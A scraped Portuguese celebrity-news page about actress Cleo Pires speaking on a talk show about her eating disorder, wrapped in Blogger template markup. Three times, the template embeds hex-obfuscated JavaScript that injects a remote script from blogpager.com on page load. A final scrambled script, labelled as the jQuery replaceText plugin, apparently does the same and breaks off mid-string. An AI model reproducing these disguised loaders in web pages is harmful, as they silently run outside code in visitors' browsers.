<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s1600/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="220" data-original-width="502" height="280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s640/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div style="background-color: white; box-sizing: border-box; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; overflow-wrap: break-word;">
<strong style="box-sizing: border-box;">Cleo</strong>&nbsp;foi uma das convidadas para o Conversa com Bial e falou sobre sua carreira e como sofreu com a pressão estética. Ela revelou que teve depressão e distúrbio alimentar,&nbsp;decorrente dessa cobrança constante.&nbsp;<strong style="box-sizing: border-box;">Antônia Moraes</strong>, que também estava no programa, conta que passou por problemas, assim como a irmã.</div>
<div class="player_dynad_tv" style="background-color: white; box-sizing: border-box; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">
</div>
<div style="background-color: white; box-sizing: border-box; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; overflow-wrap: break-word;">
Atriz desde muito nova, a filha de Gloria Pires, contou que teve compulsão alimentar.&nbsp;<em style="box-sizing: border-box;">&#8220;Você toma coisas que tiram totalmente a sua fome e de repente você passa por alguma coisa emocional, que fica desequilibrada, e você come o pé da mesa. Não tem fim. Você come até passar mal mesmo&#8221;</em>, relatou ela.</div>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/Famosos' rel='tag'>Famosos</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html&text=Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo” | https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2019/08/ex-numero-2-das-farc-anuncia-retorno.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2019/08/emilly-araujo-do-bbb17-apresentara.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/Famosos'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='Famosos'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=1581864437833813009&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfpev6ToiGXhJkTwOeLsErCQkpPNn-36z56fWw4dqAqJrZfg8frGdQT8aIKK477C-h3F-e-XRiSf52DqXQxDJZsB0Tu1PUJf5BYKQ6SRsfQd99p-W9etSpGXt8XvHeOFAji9Q_f8Dj388mZN-y1vIfVgVsSmRI=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'>Ronaldo é o novo comentarista esportivo da Globo</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/12/bruna-marquezine-tem-crise-de-choro.html' title='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal '>
<img alt='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal ' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>globo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/12/bruna-marquezine-tem-crise-de-choro.html' title='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal '>Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal </a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>dezembro 26, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>
<img alt='“Breaking Bad” recupera público e aumenta audiência' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWpflFHWqpF61lUHzAlpNRuWoMivUfsvEhY8K3cyeKEHR3G7k-UGV036exA8GfosfjZx7h-h9bcior6pt3Q56bldK703pCZiav2UHogn9wKPrx6aky0_03387HSL-fFPf0ViFOO-D5945s/w72-h72-p-k-no-nu/breaking-bad-record.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>&#8220;Breaking Bad&#8221; recupera público e aumenta audiência</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>janeiro 23, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>
<img alt='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4jYBAseyISNoDy4SyT_SK0_zEX243V8GGFmo02A79zWgS0CDQtxNt7Uq19ErnF7uCH3QO4X6mGYLWHIwnxWyM56gLx7Ce92tPCfMLUP8BFdvykegx95uanNbzcInHNbnSUhXxv_0SaKW7/w72-h72-p-k-no-nu/1156_C94AD4BE06BCF58C+%25281%2529.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>brasil</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 16, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/mortes-por-coronavirus-no-equador.html' title='Mortes por coronavírus no Equador aumentam'>
<img alt='Mortes por coronavírus no Equador aumentam' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MxVoY2SAsyF5UZKT9CmNO7Fk16BpXnXp24HS03MYWcATO-qPt9gTbieO3OvyEQQxKWId-tCpyVtaRnygAk5GnM8s1BMHa3k_h-zcCtaPQOJ_A_RS1FjDU7L5eXN2wIfzBQD5fWtesYEz/w72-h72-p-k-no-nu/20200302040356_809e44f4-8c5e-467d-96f7-8c41441c5761.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/mortes-por-coronavirus-no-equador.html' title='Mortes por coronavírus no Equador aumentam'>Mortes por coronavírus no Equador aumentam</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 23, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/rodrigo-faro-diz-estou-nos-domingos-da.html' title='Rodrigo Faro diz: "Estou nos domingos da Record e aqui vou ficar"'>
<img alt='Rodrigo Faro diz: "Estou nos domingos da Record e aqui vou ficar"' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siFIp1tqTNIgC3hZKCvYEvfmemeXzDV0Le90WKjKc8o8qEu7Zcatc3KhDajImZjTjhSS-yW9CA_XabZYgFbXAD52UhYiOH2HcipoDBowWe6UqTpjGErdY66rVTQ4zP8rHdYmhDO92c5sOjWVgp-f6hhTZ6gSoRRQ=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/rodrigo-faro-diz-estou-nos-domingos-da.html' title='Rodrigo Faro diz: "Estou nos domingos da Record e aqui vou ficar"'>Rodrigo Faro diz: "Estou nos domingos da Record e aqui vou ficar"</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html&text=Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo” | https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html&text=Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html&media=&description=Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html&title=Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”&body=https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp 